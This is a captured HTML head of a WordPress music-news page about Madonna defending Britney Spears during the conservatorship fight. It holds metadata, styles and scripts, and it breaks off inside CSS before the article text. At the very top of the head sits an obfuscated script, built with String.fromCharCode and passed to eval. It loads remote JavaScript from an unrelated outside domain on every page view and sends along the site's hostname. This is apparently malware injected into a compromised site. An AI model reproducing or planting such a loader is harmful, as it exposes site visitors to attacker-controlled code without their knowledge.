

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/
body_size: 38442
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above Her Life Back.&#039; - Music Times Now</title>
<meta name="description" content="Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &quot;Give this lady her life back. Subjugation was annulled such a long time"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above Her Life Back.&#039; - Music Times Now" />
<meta property="og:description" content="Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &quot;Give this lady her life back. Subjugation was annulled such a long time" />
<meta property="og:url" content="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Britney T-shirt" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Madonna" />
<meta property="article:tag" content="society" />
<meta property="article:tag" content="SoundCloud" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2021-07-10T06:08:03+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg" />
<meta property="og:image:width" content="1202" />
<meta property="og:image:height" content="601" />
<meta property="og:image:alt" content="Madonna" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-10T06:07:59+00:00" />
<meta property="article:modified_time" content="2021-07-10T06:08:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above Her Life Back.&#039; - Music Times Now" />
<meta name="twitter:description" content="Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &quot;Give this lady her life back. Subjugation was annulled such a long time" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg","width":"1202","height":"601","caption":"Madonna","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/","name":"Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;"}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#webpage","url":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/","name":"Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above Her Life Back.&#039; - Music Times Now","datePublished":"2021-07-10T06:07:59+00:00","dateModified":"2021-07-10T06:08:03+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above","datePublished":"2021-07-10T06:07:59+00:00","dateModified":"2021-07-10T06:08:03+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &quot;Give this lady her life back. Subjugation was annulled such a long time","name":"Madonna Defends Britney Spears&#039; Fight to Point Conservatorship: &#039;Address Woman as mentioned above","@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217; Comments Feed" href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
